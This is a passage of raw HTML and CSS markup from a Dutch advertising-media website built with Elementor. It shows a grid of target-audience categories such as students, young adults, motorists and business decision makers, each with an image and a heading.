0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-db61a40 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 83%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-db61a40{text-align:left;}.elementor-10461 .elementor-element.elementor-element-db61a40 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-container{min-height:360px;}.elementor-10461 .elementor-element.elementor-element-1391f27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}</style>		<div data-elementor-type="page" data-elementor-id="10461" class="elementor elementor-10461" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1391f27c elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1391f27c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d85167b" data-id="d85167b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a71df73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a71df73" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d88474" data-id="9d88474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-92aa6cf toeristen elementor-widget elementor-widget-image" data-id="92aa6cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/studenten/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/10/12-1024x576.png" class="attachment-large size-large wp-image-28978" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/10/12-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/10/12-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/10/12-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/10/12-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/10/12-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-97cd7e8 elementor-widget elementor-widget-heading" data-id="97cd7e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Studenten</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6c165fc" data-id="6c165fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-1ddde5f toeristen elementor-widget elementor-widget-image" data-id="1ddde5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/jongeren">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19-1024x576.jpg" class="attachment-large size-large wp-image-24364" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2020/04/Website-AM-doelgroep-1920x1080-–-19.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-94d725d elementor-widget elementor-widget-heading" data-id="94d725d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jongeren</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6d0df9e" data-id="6d0df9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-cb07ea2 toeristen elementor-widget elementor-widget-image" data-id="cb07ea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/jongvolwassenen/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen-1024x576.jpg" class="attachment-large size-large wp-image-23546" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2020/04/jong-volwassen.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-56fc680 elementor-widget elementor-widget-heading" data-id="56fc680" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jongvolwassenen</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d64265" data-id="8d64265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-b661ec8 toeristen elementor-widget elementor-widget-image" data-id="b661ec8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/volwassenen/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2-1024x576.jpg" class="attachment-large size-large wp-image-23770" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2022/12/volwassen-2.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-e1044a6 elementor-widget elementor-widget-heading" data-id="e1044a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Volwassenen</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-361b8d4" data-id="361b8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-9136fd6 toeristen elementor-widget elementor-widget-image" data-id="9136fd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/doelgroepen/jonge-gezinnen/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen-1024x576.jpg" class="attachment-large size-large wp-image-23547" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2020/04/jonge-gezinnen.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-b595881 elementor-widget elementor-widget-heading" data-id="b595881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jonge gezinnen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9d879c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9d879c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-141817a" data-id="141817a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-5c39f6e toeristen elementor-widget elementor-widget-image" data-id="5c39f6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/man-vrouw/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/10/11-1024x576.png" class="attachment-large size-large wp-image-28977" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/10/11-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/10/11-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/10/11-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/10/11-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/10/11-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-3f7d241 elementor-widget elementor-widget-heading" data-id="3f7d241" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Man/vrouw</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dce5e7c" data-id="dce5e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-9299313 toeristen elementor-widget elementor-widget-image" data-id="9299313" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/winkelpubliek/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-1024x576.png" class="attachment-large size-large wp-image-28981" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/10/Ontwerp-zonder-titel-6-kopie-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-259b1f4 elementor-widget elementor-widget-heading" data-id="259b1f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Winkelpubliek</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-36e4e9c" data-id="36e4e9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-7fa65c1 toeristen elementor-widget elementor-widget-image" data-id="7fa65c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/automobilist/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1-1024x576.jpg" class="attachment-large size-large wp-image-24543" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2023/02/Wie-bereiken-Automobilist-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-1349377 elementor-widget elementor-widget-heading" data-id="1349377" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Automobilisten</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8599e3e" data-id="8599e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-fc69381 toeristen elementor-widget elementor-widget-image" data-id="fc69381" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/zakelijke-beslisser/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5-1024x576.jpg" class="attachment-large size-large wp-image-24395" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2023/02/Website-AM-doelgroep-1920x1080-–-5.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-ec92e90 elementor-widget elementor-widget-heading" data-id="ec92e90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zakelijke beslissers</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ccae29a" data-id="ccae29a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-4d1bce6 toeristen elementor-widget elementor-widget-image" data-id="4d1bce6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/cultuur-liefhebber/">
							<img loading="lazy" width="549" height="309" src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Cultuur-01.jpg" class="attachment-large size-large wp-image-14906" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Cultuur-01.jpg 549w, https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Cultuur-01-300x169.jpg 300w" sizes="(max-width: 549px) 100vw, 549px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-db61a40 elementor-widget elementor-widget-heading" data-id="db61a40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cultuurliefhebbers
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1823" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="11785"><style>.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11785 .elementor-element.elementor-element-bd1a50f .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11785 .elementor-element.elementor-element-e1d3014:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-bc-flex-widget .elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-e1d3014 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-11785 .elementor-element.elementor-element-9ef68ae{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-b0ebae4:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-b0ebae4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-b0ebae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-b0ebae4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-a34e0dc > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-a34e0dc img{width:60%;}.elementor-11785 .elementor-element.elementor-element-a34e0dc:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-d3955a9 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 43%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-d3955a9{text-align:left;}.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-6d289fe:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-6d289fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-6d289fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-6d289fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-d39dc0f > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-d39dc0f img{width:60%;}.elementor-11785 .elementor-element.elementor-element-d39dc0f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-1271c87 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 45%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-1271c87{text-align:left;}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-d082fed:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-d082fed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-d082fed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-d082fed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-06f6efd > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-06f6efd img{width:60%;}.elementor-11785 .elementor-element.elementor-element-06f6efd:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-6924205 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 32%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-6924205{text-align:left;}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-3815c50:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-3815c50.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-3815c50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-3815c50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-7c1593f > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-7c1593f img{width:60%;}.elementor-11785 .elementor-element.elementor-element-7c1593f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-cef4e71 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 74%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-cef4e71{text-align:left;}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-4d4187a{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb img{width:100%;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-23a79b5 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 38%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-23a79b5{text-align:left;}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-49cbd15:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-49cbd15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-49cbd15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-49cbd15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-52968a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 